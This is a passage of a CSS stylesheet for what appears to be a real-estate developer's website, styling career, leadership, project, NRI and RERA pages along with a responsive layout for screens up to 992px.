    border-radius: 100%;
    padding: 1.66667rem;
    display: block;
}

.career .life-at-lnt .wrapper .content-wrapper .slider-gallery .image-slider .slick-slide .stat-item .title {
    flex: 1;
    font-size: 1.83333rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    line-height: 1.35;
    text-align: center;
    text-transform: uppercase;
    color: #07518c;
    width: 80%;
    min-height: 50px;
    margin-top: 0.83333rem;
    margin-left: auto;
    margin-right: auto;
}

.career .our-family .wrapper .bg-container,
.csr .initiatives .wrapper .bg-container {
    width: 98%;
    position: absolute;
    height: 100%;
    max-height: 19vw;
    left: 0;
    right: 0;
    margin: 1% auto 0;
    background: #084f85;
    align-items: stretch;
    justify-content: space-between;
}

.career .our-family .wrapper .slider .slick-slide .desc,
.csr .initiatives .wrapper .slider .slick-slide .desc {
    flex: 1 1 auto !important;
    color: #ffc71b;
    font-size: 1.33333rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    min-height: 3.33333rem;
    margin-top: 1.66667rem;
    margin-bottom: 1.66667rem;
}

.career .our-family .wrapper .slider .slick-arrow,
.csr .initiatives .wrapper .slider .slick-arrow {
    top: 40%;
}

.know-your-rera .overview .wrapper .content-wrapper .content {
    position: relative;
    height: 100%;
    background-color: #07518c;
    padding: 3% 10%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}

@media screen and (max-width: 992px) {

    .hero-banner .content .heading,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .title {
        font-size: 4.16667rem;
    }

    .hero-banner .content .description,
    .hero-banner .content .heading,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .desc,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .title {
        text-transform: uppercase;
        font-weight: 700;
        letter-spacing: 0.33333rem;
        text-align: center;
        font-family: Gotham;
        font-style: normal;
        font-variant: normal;
    }

    #siteHeader .lt-navbar .logo {
        flex: 0;
        width: 100%;
        max-width: 15rem;
        height: auto;
    }

    #siteHeader .lt-navbar ul li a {
        width: 3.75rem;
        height: 3.75rem;
    }

    #siteHeader .lt-navbar ul li a.btn-search.active {
        width: 3.75rem;
        height: 3.75rem;
        padding: 0.66667rem;
        border: 0.25rem solid #07518c;
        border-radius: 100% !important;
    }

    footer .footer {
        width: 95%;
    }

    footer .footer .btn-sitemap {
        margin: 2% 5%;
    }

    #siteHeader .search {
        position: fixed;
        width: 0;
        top: 0;
        height: 45px;
        left: 0;
        right: 0;
        transform: translateY(0);
        padding-left: 0.41667rem;
        padding-right: 0.41667rem;
    }

    #siteHeader .search.active {
        width: 100%;
        opacity: 1;
        top: 70px;
        border: 2px solid #07518c;
        background-color: #fff;
        background-image: url(../images/icon-search.png);
        background-position: 10px;
        background-size: 30px;
        background-repeat: no-repeat;
    }

    #siteHeader .search.active .search-wrapper {
        display: flex;
        height: 100%;
        padding-left: 40px;
        align-items: center;
        flex-direction: row;
    }

    #siteHeader .search .search-wrapper,
    .about-ltr .achievements,
    .about-ltr .achievements .wrapper .content-wrapper,
    .about-ltr .assurance .wrapper,
    .about-ltr .assurance .wrapper .content-wrapper,
    .about-ltr .assurance .wrapper .content-wrapper .content,
    .about-ltr .overview .wrapper,
    .about-ltr .overview .wrapper .content-wrapper,
    .about-ltr .overview .wrapper .content-wrapper .content,
    .about-ltr .philosophy,
    .about-ltr .philosophy .wrapper,
    .about-ltr .philosophy .wrapper .content-wrapper,
    .about-ltr .vision-mission,
    .about-ltr .vision-mission .wrapper .content-wrapper,
    .buyers-guide .accordion .wrapper,
    .buyers-guide .buying-tools .wrapper,
    .buyers-guide .overview,
    .buyers-guide .overview .wrapper,
    .buyers-guide .overview .wrapper .stats-wrapper .stats,
    .career .life-at-lnt,
    .career .life-at-lnt .wrapper,
    .career .our-family .wrapper,
    .career .our-family .wrapper .slider .slick-slide .media,
    .career .overview .wrapper,
    .career .testimonials-slider .wrapper,
    .career .what-we-offer,
    .career .what-we-offer .wrapper,
    .career .what-we-offer .wrapper .content-wrapper,
    .career .why-work,
    .career .why-work .wrapper,
    .career .work-with-us,
    .career .work-with-us .wrapper,
    .know-your-rera .faqs .wrapper,
    .know-your-rera .overview .wrapper,
    .know-your-rera .overview .wrapper .content-wrapper,
    .know-your-rera .overview .wrapper .content-wrapper .content,
    .leadership .apex-team,
    .leadership .apex-team .wrapper,
    .leadership .ceo-message,
    .leadership .ceo-message .wrapper,
    .leadership .team-at-work .wrapper,
    .leadership .team-at-work .wrapper .slider .slick-slide .media,
    .nri .faqs,
    .nri .faqs .wrapper,
    .nri .overview,
    .nri .overview .wrapper,
    .nri .overview .wrapper .stats-wrapper .stats,
    .nri .testimonials-slider .wrapper,
    .nri .tools .wrapper,
    .nri .why-choose-simple,
    .nri .why-choose-simple .wrapper,
    .nri .why-choose-simple .wrapper .stats-wrapper .stats,
    .nri .why-choose-slider,
    .nri .why-choose-slider .wrapper,
    .our-lineage .achievements,
    .our-lineage .achievements .wrapper .content-wrapper,
    .our-lineage .overview .wrapper,
    .our-lineage .overview .wrapper .content-wrapper,
    .our-lineage .overview .wrapper .content-wrapper .content,
    .our-lineage .vision-mission,
    .our-lineage .vision-mission .wrapper .content-wrapper,
    .partner-with-us .form .content-wrapper .categories,
    .partner-with-us .form .content-wrapper .content,
    .partner-with-us .overview,
    .partner-with-us .overview .wrapper,
    .partner-with-us .overview .wrapper .content-wrapper .content,
    .partner-with-us .partner-forms .wrapper,
    .project-landing .amenities .wrapper,
    .project-landing .awards .wrapper,
    .project-landing .overview .wrapper,
    .project-landing .portfolio .wrapper,
    .project-landing .portfolio .wrapper .tab-pane,
    .project-landing .sustainability .wrapper,
    .projects .exp-corner .wrapper,
    .projects .exp-corner .wrapper .slider .slick-slide .media,
    .projects .location-view .wrapper,
    .projects .location-view .wrapper .content-wrapper .content .discover .discover-item,
    .projects .project-gallery .wrapper,
    .projects .project-info .wrapper,
    .projects .project-overview .wrapper,
    .projects .testimonials-slider .wrapper {
        position: relative;
    }

    #siteHeader .search .search-wrapper .search-input {
        position: relative;
        width: 100%;
    }

    #siteHeader .search .search-wrapper .search-input input {
        width: 100%;
        text-align: center;
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
    }

    #siteHeader .search .search-wrapper .search-input input:focus {
        outline: 0;
        border: none;
    }

    #siteHeader .search .search-results {
        position: absolute;
        left: 3px;
        right: 3px;
        background-color: #fff;
        top: 100%;
    }

    .hero-banner,
    .partner-with-us .hero-banner {
        height: 62vh;
    }

    .hero-banner .content {
        left: 0;
        right: 0;
        top: inherit;
        bottom: 7%;
    }

    .hero-banner .content .description {
        font-size: 2.16667rem;
    }

    .slider-hero-banner,
    .slider-hero-banner .slider-gallery {
        padding: 0;
        margin: 0;
        width: 100%;
    }

    .slider-hero-banner,
    .slider-hero-banner .slider-gallery,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item {
        position: relative;
        height: 100%;
    }

    .slider-hero-banner {
        overflow: hidden;
    }

    .slider-hero-banner .slider-gallery .slider,
    .slider-hero-banner .slider-gallery .slider .slick-list,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .media {
        position: relative;
        width: 100%;
        height: 100%;
    }

    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item::before {
        content: "";
        position: absolute;
        width: 100%;
        height: 100%;
        background: rgba(33, 33, 33, 0);
    }

    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .media img {
        width: 100%;
        height: 100%;
        object-fit: cover;
    }

    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content {
        left: 0;
        right: 0;
        top: inherit;
        bottom: 15%;
    }

    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .desc {
        font-size: 2.16667rem;
    }

    .slider-hero-banner .slider-gallery .slick-dots {
        position: absolute !important;
        bottom: 2%;
        left: 50%;
        right: 50%;
        z-index: 2;
        min-width: 30%;
        text-align: center;
        align-items: center;
        transform: translate(-50%, -50%);
    }

    .slider-hero-banner .slider-gallery .slider-controls button {
        background: 0 0;
        position: absolute;
        border: 0;
        border-radius: 100%;
        width: 5rem;
        height: 5rem;
        background: #07518cdb;
        top: 50%;
        z-index: 1;
        transition: 0.2s;
        padding: 15px;
        opacity: 0.3;
        outline: 0;
    }

    .slider-hero-banner .slider-gallery .slider-controls button:focus {
        outline: 0;
    }

    .slider-hero-banner .slider-gallery .slider-controls button svg {
        width: 100%;
        height: 100%;
    }

    .slider-hero-banner .slider-gallery .slider-controls button svg path {
        fill: #ffc71b;
    }

    .slider-hero-banner .slider-gallery .slider-controls button i {
        color: #ffc71b;
        font-size: 3.33333rem;
        width: 3.33333rem;
        height: 3.33333rem;
    }

    .slider-hero-banner .slider-gallery .slider-controls button i img {
        width: 100%;
        height: 100%;
        object-fit: contain;
        object-position: center;
        fill: #07518c;
    }

    .slider-hero-banner .slider-gallery .slider-controls button.slick-prev {
        left: 1.25rem;
    }

    .slider-hero-banner .slider-gallery .slider-controls button.slick-next {
        right: 1.25rem;
    }

    .slider-hero-banner .slider-gallery .slider-controls button:hover {
        opacity: 1;
    }

    .page-navigation {
        background: #fff;
    }

    .page-navigation ul.nav {
        margin: 0;
        padding: 1.66667rem 2.5rem;
        display: grid;
        grid-column-gap: 20px;
        grid-row-gap: 20px;
        grid-template-columns: 50% 50%;
    }

    .page-navigation ul.nav li {
        position: relative;
        max-width: 100%;
        display: inline-block;
        border: 2px solid #07518c;
        text-align: center;
    }

    .page-navigation ul.nav li a {
        border: none;
    }

    .page-navigation ul.nav li a .icon {
        display: none;
    }

    .home #heroBanner {
        height: 100vh;
    }

    .home #heroBanner .media .scroll-down {
        width: 17.70833rem;
        height: 1.0625rem;
        font-size: 1rem;
        font-family: Gotham;
        font-weight: 500;
        font-style: normal;
        font-variant: normal;
    }

    .home #heroBanner .media .scroll-down img {
        width: 2.125rem;
        height: 3.54167rem;
    }

    .home #homeCategories {
        padding-top: 7.08333rem;
        padding-bottom: 3.89583rem;
    }

    .home #homeCategories .categories {
        margin-bottom: 3.89583rem;
    }

    .home #homeCategories .categories .category .title {
        font-size: 3.11667rem !important;
        letter-spacing: 0.23375rem;
    }

    .career .overview,
    .projects .project-overview {
        position: relative;
        display: block;
        padding-top: 0;
        margin-top: 0 !important;
        margin-bottom: 4.16667rem;
    }

    .career .testimonials-slider,
    .nri .testimonials-slider,
    .projects .project-info,
    .projects .testimonials-slider {
        margin-top: 4.16667rem;
        margin-bottom: 4.16667rem;
        position: relative;
    }

    .career .overview .wrapper .media,
    .projects .project-info .wrapper .media,
    .projects .project-overview .wrapper .media {
        position: relative;
        display: block;
        min-height: 55vh;
    }

    .career .overview .wrapper .content,
    .projects .project-info .wrapper .content,
    .projects .project-overview .wrapper .content {
        position: relative;
        display: block;
        padding-left: 4.16667rem;
        padding-right: 4.16667rem;
    }

    .career .overview .wrapper .content .title,
    .projects .project-overview .wrapper .content .title {
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.125rem;
        margin-top: 2rem;
        margin-bottom: 2rem;
        text-align: left !important;
    }

    .career .overview .wrapper .content .quotes,
    .projects .project-overview .wrapper .content .quotes {
        font-size: 1.33333rem;
        font-family: Arial;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.04667rem;
        line-height: 1.5;
        text-align: center !important;
    }

    .projects .project-info {
        display: block;
        padding-top: 0;
    }

    .projects .project-info .wrapper .content .title {
        font-size: 3.33333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.16667rem;
        margin-top: 2rem;
        margin-bottom: 2rem;
        text-align: center !important;
    }

    .projects .project-info .wrapper .content .quotes {
        font-size: 1.5rem;
        font-family: Arial;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.04667rem;
        line-height: 1.5;
        text-align: center !important;
    }

    .projects .project-info .wrapper .content .cta {
        margin: 1.66667rem auto;
    }

    .career .our-family,
    .leadership .team-at-work,
    .projects .exp-corner {
        padding-left: 0;
        padding-right: 0;
    }

    .career .our-family .wrapper .heading,
    .leadership .apex-team .wrapper .heading,
    .leadership .ceo-message .wrapper .heading,
    .leadership .team-at-work .wrapper .heading,
    .projects .exp-corner .wrapper .heading,
    .projects .project-gallery .wrapper .heading,
    .projects .project-plans .wrapper .heading {
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.125rem;
        margin-bottom: 2.5rem;
    }

    .projects .exp-corner .wrapper .exp-container {
        width: 96%;
        max-height: 36vw;
        margin-top: 1%;
    }

    .leadership .team-at-work .wrapper .slider,
    .projects .exp-corner .wrapper .slider {
        width: 90%;
        margin-top: 0;
    }

    .career .our-family .wrapper .slider .slick-dots,
    .leadership .team-at-work .wrapper .slider .slick-dots,
    .projects .exp-corner .wrapper .slider .slick-dots {
        margin-top: 0.83333rem;
    }

    .career .our-family .wrapper .slider .slick-slide,
    .leadership .team-at-work .wrapper .slider .slick-slide,
    .projects .exp-corner .wrapper .slider .slick-slide {
        padding-left: 0.83333rem;
        padding-right: 0.83333rem;
        margin-bottom: 0.83333rem;
    }

    .career .our-family .wrapper .slider .slick-slide .media img,
    .leadership .team-at-work .wrapper .slider .slick-slide .media img,
    .projects .exp-corner .wrapper .slider .slick-slide .media img {
        width: 100%;
        max-height: 26vw;
    }

    .projects .exp-corner .wrapper .slider .slick-slide .desc {
        flex: 1 1 auto !important;
        color: #07518c;
        margin-top: 3.33333rem;
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        min-height: 4.58333rem;
        margin-bottom: 1.66667rem;
    }

    .projects .location-view .wrapper .heading {
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.125rem;
        margin-bottom: 1.66667rem;
    }

    .projects .location-view .wrapper .content-wrapper {
        max-height: inherit;
    }

    .projects .location-view .wrapper .content-wrapper .content {
        position: relative;
        padding-top: 2.5rem;
        padding-left: 2.5rem;
        padding-right: 2.5rem;
    }

    .projects .location-view .wrapper .content-wrapper .content .address {
        order: 1;
        position: relative;
        margin-bottom: 2.5rem;
    }

    .projects .location-view .wrapper .content-wrapper .content .address .icon {
        height: 100%;
        max-height: 50px !important;
        width: auto;
    }

    .projects .location-view .wrapper .content-wrapper .content .address .text {
        display: inline-block;
        margin-left: 1.66667rem;
        margin-right: 1.66667rem;
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        color: #07518c;
    }

    .projects .location-view .wrapper .content-wrapper .content .locations {
        order: 3;
        position: relative;
    }

    .projects .location-view .wrapper .content-wrapper .content .locations .location {
        width: 50%;
    }

    .projects .location-view .wrapper .content-wrapper .content .locations .location .title {
        font-size: 1.08333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        color: #07518c;
    }

    .projects .location-view .wrapper .content-wrapper .content .discover .discover-item .title,
    .projects .location-view .wrapper .content-wrapper .content .locations .location ul li {
        font-size: 1rem;
        font-family: Arial;
        font-weight: regular;
        font-style: normal;
        font-variant: normal;
        color: #000;
    }

    .projects .location-view .wrapper .content-wrapper .content .locations .location ul {
        margin-left: 0;
    }

    .projects .location-view .wrapper .content-wrapper .content .discover {
        order: 2;
        position: relative;
        display: block;
    }

    .projects .location-view .wrapper .content-wrapper .content .discover .title {
        font-size: 1.5rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 1.25rem;
        letter-spacing: 0.1275rem;
        text-align: center;
    }

    .projects .location-view .wrapper .content-wrapper .content .discover .discover-item .icon {
        height: 100%;
        max-height: 30px !important;
        width: auto;
        margin-bottom: 0.83333rem;
    }

    .projects .location-view .wrapper .content-wrapper .content .discover .discover-item .title {
        word-wrap: word;
        word-break: break-word;
    }

    .career .testimonials-slider .wrapper .heading,
    .nri .testimonials-slider .wrapper .heading,
    .projects .testimonials-slider .wrapper .heading {
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.125rem;
        margin-top: 2.5rem;
        margin-bottom: 2.5rem;
        text-align: center;
    }

    .career .testimonials-slider .wrapper .slider,
    .project-landing .portfolio .wrapper .tab-pills,
    .projects .project-gallery .wrapper .tab-pills,
    .projects .testimonials-slider .wrapper .slider {
        width: 100%;
        margin: 0 auto;
    }

    .career .testimonials-slider .wrapper .slider .title,
    .nri .testimonials-slider .wrapper .slider .title,
    .projects .testimonials-slider .wrapper .slider .title {
        padding-left: 1.25rem;
        padding-right: 1.25rem;
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
    }

    .projects .testimonials-slider .wrapper .slider .slider-controls button {
        top: 35%;
    }

    .projects .testimonials-slider .wrapper .slider .slider-controls button.slick-prev {
        left: 1.66667rem;
    }

    .projects .testimonials-slider .wrapper .slider .slider-controls button.slick-next {
        right: 1.66667rem;
    }

    .project-landing .portfolio,
    .projects .project-gallery,
    .projects .project-plans {
        position: relative;
        padding-top: 0;
        margin-top: 4.16667rem;
        margin-bottom: 4.16667rem;
    }

    .project-landing .portfolio .wrapper .tab-pills li.cta,
    .projects .project-gallery .wrapper .tab-pills li.cta {
        margin: 1em auto;
        background: 0 0;
    }

    .projects .project-gallery .wrapper .tab-pills li.cta .lnt-btn {
        font-size: 1.16667rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        max-width: 100%;
    }

    .project-landing .portfolio .wrapper .tab-pills li.cta.active,
    .projects .project-gallery .wrapper .tab-pills li.cta.active {
        background: 0 0;
    }

    .projects .project-gallery .wrapper .slider-gallery {
        width: 95%;
        margin: 0 auto;
    }

    .projects .project-gallery .wrapper .slider-gallery .media {
        margin-top: 0.83333rem;
        margin-bottom: 0.83333rem;
    }

    .projects .project-gallery .wrapper .slider-gallery .media a {
        position: relative;
        width: 100%;
        height: 100%;
        min-height: 200px;
        overflow: hidden;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media a img,
    .projects .project-gallery .wrapper .slider-gallery .media a img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        object-position: center;
        transition: 0.5s;
    }

    .projects .project-gallery .wrapper .slider-gallery .media a:hover img {
        width: 100%;
        height: 100%;
        transform: scale(1.2);
        object-fit: cover;
        object-position: center;
    }

    .projects .project-gallery .wrapper .slider-gallery .slider-controls button {
        top: 49% !important;
    }

    .projects .project-gallery .wrapper .slider-gallery .slider-controls button.slick-prev {
        left: -1.25rem;
    }

    .projects .project-gallery .wrapper .slider-gallery .slider-controls button.slick-next {
        right: -1.25rem;
    }

    .projects .project-plans .wrapper .content-wrapper .tab-pills {
        text-align: center;
        width: 100%;
    }

    .projects .project-plans .wrapper .content-wrapper .tab-pills li.cta {
        margin: 0 2em;
    }

    .projects .project-plans .wrapper .content-wrapper .tab-pills li.cta .lnt-btn {
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        max-width: auto;
    }

    .projects .project-plans .wrapper .content-wrapper .title {
        font-size: 1.5rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
    }

    .projects .project-rera .wrapper {
        position: relative;
        min-height: inherit;
    }

    .leadership .ceo-message .wrapper .content-wrapper {
        position: relative;
        background-color: #07518c;
        padding: 4.16667rem;
    }

    .leadership .ceo-message .wrapper .content-wrapper .avatar .ceo-avatar {
        width: 100%;
        height: 100%;
        max-width: 50vw;
    }

    .leadership .ceo-message .wrapper .content-wrapper .avatar .designation {
        margin-top: 2.5rem;
        font-size: 2.5rem;
        font-family: DinCondensed;
        font-weight: 900;
        font-style: normal;
        color: #ffcc08;
    }

    .leadership .ceo-message .wrapper .content-wrapper .desc {
        width: 80%;
        position: relative;
        margin: 4.16667rem auto;
    }

    .leadership .ceo-message .wrapper .content-wrapper .desc p {
        width: 100%;
        color: #fff;
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 300;
        font-style: normal;
        font-variant: normal;
        line-height: 1.5;
    }

    .leadership .apex-team .wrapper .content-wrapper .team .member,
    .leadership .ceo-message .wrapper .content-wrapper .desc p:not(:last-child) {
        margin-bottom: 1.66667rem;
    }

    .leadership .ceo-message .wrapper .content-wrapper .desc:before {
        font-size: 16.66667rem;
        font-family: DinCondensed;
        font-weight: 900;
        font-style: normal;
        left: -5rem;
    }

    .leadership .ceo-message .wrapper .content-wrapper .desc:after {
        font-size: 16.66667rem;
        font-family: DinCondensed;
        font-weight: 900;
        font-style: normal;
        right: -5rem;
        top: 102%;
    }

    .leadership .apex-team .wrapper .content-wrapper {
        position: relative;
        padding: 4.16667rem;
    }

    .leadership .apex-team .wrapper .content-wrapper .team .member .avatar {
        width: 100%;
        height: auto/100%;
    }

    .leadership .apex-team .wrapper .content-wrapper .team .member .name {
        font-size: 1.5rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.10833rem;
        margin-top: 0.83333rem;
        margin-bottom: 0.41667rem;
    }

    .leadership .apex-team .wrapper .content-wrapper .team .member .designation {
        font-size: 1.16667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.09167rem;
    }

    .leadership .team-at-work .wrapper .bg-container {
        width: 96%;
        max-height: 32vw;
        margin-top: 1%;
    }

    .leadership .team-at-work .wrapper .slider .slick-slide .desc {
        flex: 1 1 auto !important;
        color: #07518c;
        margin-top: 3.33333rem;
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        min-height: 3.33333rem;
        margin-bottom: 1.66667rem;
    }

    .leadership .team-at-work .wrapper .slider .slick-arrow {
        top: 15vw;
    }

    .leadership .team-at-work .wrapper .slider .slick-arrow.slick-prev {
        left: -4rem;
    }

    .leadership .team-at-work .wrapper .slider .slick-arrow.slick-next {
        right: -4rem;
    }

    .about-ltr .assurance,
    .about-ltr .overview,
    .buyers-guide .accordion,
    .buyers-guide .buying-tools,
    .know-your-rera .faqs,
    .know-your-rera .overview,
    .nri .tools,
    .our-lineage .overview,
    .partner-with-us .partner-forms {
        position: relative;
        padding-top: 0;
        margin-top: 8.33333rem;
        margin-bottom: 8.33333rem;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .icon,
    .about-ltr .assurance .wrapper .heading,
    .about-ltr .overview .wrapper .heading,
    .buyers-guide .accordion .wrapper .heading,
    .know-your-rera .faqs .wrapper .heading,
    .know-your-rera .overview .wrapper .heading,
    .nri .faqs .wrapper .heading,
    .our-lineage .achievements .wrapper .content-wrapper .stats .stat .header .icon,
    .our-lineage .overview .wrapper .heading {
        text-align: center;
    }

    .about-ltr .overview .wrapper .content-wrapper .content .about-copy,
    .know-your-rera .overview .wrapper .content-wrapper .content .about-copy,
    .our-lineage .overview .wrapper .content-wrapper .content .about-copy {
        padding-right: 2.5rem;
        padding-left: 2.5rem;
        margin-top: 1.66667rem;
        margin-bottom: 1.66667rem;
        margin-left: 4.16667rem;
    }

    .about-ltr .overview .wrapper .content-wrapper .content .about-copy .desc,
    .about-ltr .philosophy .wrapper .content-wrapper .content .about-copy .desc,
    .know-your-rera .overview .wrapper .content-wrapper .content .about-copy .desc,
    .our-lineage .overview .wrapper .content-wrapper .content .about-copy .desc {
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 300;
        font-style: normal;
        font-variant: normal;
    }

    .about-ltr .achievements .wrapper,
    .our-lineage .achievements .wrapper {
        margin-bottom: 3.33333rem;
    }

    .about-ltr .achievements .wrapper .content-wrapper .summary {
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        line-height: 1.5;
        margin-left: 4.16667rem;
        margin-right: 4.16667rem;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats,
    .our-lineage .achievements .wrapper .content-wrapper .stats {
        flex: 1;
        padding-left: 3rem;
        padding-right: 3rem;
    }

    .career .why-work .wrapper .slider-gallery .image-slider,
    .nri .tools .wrapper .nav-item .nav-link,
    .nri .why-choose-slider .wrapper .slider-gallery .image-slider {
        padding-left: 1.66667rem;
        padding-right: 1.66667rem;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat {
        min-width: 300px;
        padding-top: 1.33333rem;
        padding-bottom: 1.33333rem;
        border-left: 1px solid #ffc71b;
        border-right: 1px solid #ffc71b;
        border-top: 1px solid #ffc71b;
        border-bottom: 1px solid #ffc71b;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat:first-child,
    .our-lineage .achievements .wrapper .content-wrapper .stats .stat:first-child {
        border-left: 1px solid transparent;
        border-top: 1px solid transparent;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat:nth-child(2),
    .our-lineage .achievements .wrapper .content-wrapper .stats .stat:nth-child(2) {
        border-right: 1px solid transparent;
        border-top: 1px solid transparent;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat:nth-child(3),
    .our-lineage .achievements .wrapper .content-wrapper .stats .stat:nth-child(3) {
        border-left: 1px solid transparent;
        border-bottom: 1px solid transparent;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat:nth-child(4),
    .our-lineage .achievements .wrapper .content-wrapper .stats .stat:nth-child(4) {
        border-right: 1px solid transparent;
        border-bottom: 1px solid transparent;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .icon img,
    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .icon.img {
        max-height: 50px;
        margin: 1rem auto !important;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .title {
        font-size: 6.66667rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        letter-spacing: -0.83333rem;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .unit {
        position: relative;
        margin-left: -1.66667rem;
        top: 0.83333rem;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .unit span {
        margin-left: -1.25rem;
        display: inline-block;
        letter-spacing: 0.125rem;
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        color: #07518c;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .unit img {
        width: 2.91667rem;
        height: auto;
        object-fit: cover;
        display: inline-block;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .desc {
        flex: 0;
        font-size: 1.5rem;
        font-family: Arial;
        font-weight: 700;
        font-style: normal;
        line-height: 2rem;
    }

    .about-ltr .philosophy .wrapper .heading {
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
    }

    .about-ltr .philosophy .wrapper .content-wrapper .content,
    .buyers-guide .overview .wrapper .content-wrapper .content,
    .nri .overview .wrapper .content-wrapper .content {
        position: relative;
        background-color: #07518c;
    }

    .about-ltr .philosophy .wrapper .content-wrapper .content .about-copy {
        padding-right: 1.66667rem;
        padding-left: 1.66667rem;
        margin-right: 3.33333rem;
    }

    .about-ltr .vision-mission .wrapper,
    .our-lineage .vision-mission .wrapper {
        margin-bottom: 4.16667rem;
    }

    .about-ltr .vision-mission .wrapper .heading,
    .our-lineage .vision-mission .wrapper .heading {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.125rem;
        margin-bottom: 4.16667rem;
    }

    .about-ltr .vision-mission .wrapper .content-wrapper .item,
    .our-lineage .vision-mission .wrapper .content-wrapper .item {
        align-items: flex-start;
        padding-top: 1.25rem;
        padding-bottom: 1.25rem;
    }

    .about-ltr .vision-mission .wrapper .content-wrapper .item .icon,
    .our-lineage .vision-mission .wrapper .content-wrapper .item .icon {
        max-height: 70%;
        background: #fff;
        padding: 2.5rem 0.83333rem;
        z-index: 1;
        transform: translateY(5%);
    }

    .about-ltr .vision-mission .wrapper .content-wrapper .item .icon img,
    .our-lineage .vision-mission .wrapper .content-wrapper .item .icon img {
        width: auto;
        height: 100%;
        min-width: 80px;
        max-height: 80px;
        object-fit: contain;
        object-position: center center;
    }

    .about-ltr .vision-mission .wrapper .content-wrapper .item .content,
    .our-lineage .vision-mission .wrapper .content-wrapper .item .content {
        border: 0.25rem solid #07518c;
        padding: 2.5rem 2.5rem 2.5rem 6.66667rem;
        margin-left: -5rem;
    }

    .about-ltr .vision-mission .wrapper .content-wrapper .item .content .title,
    .our-lineage .vision-mission .wrapper .content-wrapper .item .content .title {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 0.83333rem;
    }

    .about-ltr .vision-mission .wrapper .content-wrapper .item .content .desc,
    .our-lineage .vision-mission .wrapper .content-wrapper .item .content .desc {
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        line-height: 1.4;
    }

    .our-lineage .achievements .wrapper .content-wrapper .summary {
        font-size: 1.5rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        line-height: 1.35;
        margin-left: 2.5rem;
        margin-right: 2.5rem;
    }

